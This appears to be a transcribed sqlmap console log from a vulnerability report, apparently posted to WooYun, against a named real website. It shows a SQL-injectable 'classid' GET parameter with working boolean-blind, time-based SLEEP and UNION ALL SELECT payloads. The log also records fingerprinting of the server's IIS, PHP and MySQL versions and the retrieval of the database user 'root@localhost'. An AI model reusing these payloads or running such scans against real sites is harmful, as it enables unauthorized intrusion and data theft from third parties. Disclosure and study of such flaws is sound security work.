 cible for any misuse or damage caused by this program
[*] starting at 16:39:44
[16:39:44] [INFO] resuming back-end DBMS 'mysql'
[16:39:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=319 AND 7206=7206
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: classid=319 OR (SELECT * FROM (SELECT(SLEEP(5)))AlRN)
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: classid=319 UNION ALL SELECT CONCAT(0x71716b6a71,0x4a474
59784650446d6e75686265707269677a5642757371534f46714574616f766943,0x71
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL-- -
---
[16:39:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:39:48] [INFO] fetching current user
current user: 'root@localhost'
[16:39:48] [INFO] fetched data logged to text files under 'C:\Users\A
r\.sqlmap\output\www.cnchaowei.com'
www.wooyun.org
C:\Python27\sqlmap>